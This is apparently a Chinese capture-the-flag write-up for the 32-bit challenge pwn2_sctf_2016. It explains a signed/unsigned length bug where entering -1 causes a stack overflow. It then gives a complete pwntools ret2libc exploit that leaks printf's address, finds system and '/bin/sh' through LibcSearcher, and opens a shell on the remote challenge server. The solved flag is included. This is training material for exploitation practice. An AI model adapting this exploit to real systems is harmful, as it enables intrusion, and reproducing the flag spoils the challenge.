
32位,NX保护,动态编译,IDA分析:


发现漏洞了,在vul()中,v2是有符号数,而在get_n中为无符号数,因此当我们将v2=-1时,get_n中的v2将表示为无穷大,因此可以溢出。
思路:先通过溢出泄露libc找到system和bin/sh地址,再返回vul函数执行system(“/bin/sh”)
from pwn import *
from LibcSearcher import *
context.log_level = True
io = remote("node4.buuoj.cn",25687)
elf = ELF("./pwn2_sctf_2016")
vuln_addr = elf.symbols["vuln"]
printf_plt = elf.plt["printf"]
printf_got = elf.got["printf"]
io.sendlineafter("How many bytes do you want me to read? ",str(-1))
payload = b'a'*(0x2c + 4)+p32(printf_plt)+p32(vuln_addr)+p32(printf_got)
io.sendlineafter("data!\n",payload)
io.recvuntil("\n")
print_addr = u32(io.recv(4))
log.debug("print_addr: "+hex(print_addr))
libc = LibcSearcher("printf",print_addr)
libc_base = print_addr - libc.dump("printf")
system_addr = libc_base + libc.dump("system")
str_bin_sh = libc_base + libc.dump("str_bin_sh")
# io.sendlineafter("How many bytes do you want me to read? ",str(-1))
io.sendline(str(-1))
payload = b'a'*(0x2c + 4) + p32(system_addr) + p32(vuln_addr) + p32(str_bin_sh)
io.sendlineafter("data!\n",payload)
io.interactive()
这题很烦人,因为LibcSearcher对这题不给力,我用新版LibcSearcher总是远程无法打通
因此我使用旧版LibcSearcher,成功,flag{46171292-6d08-4893-925b-ffd611d98ea0}

























 2491
2491











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








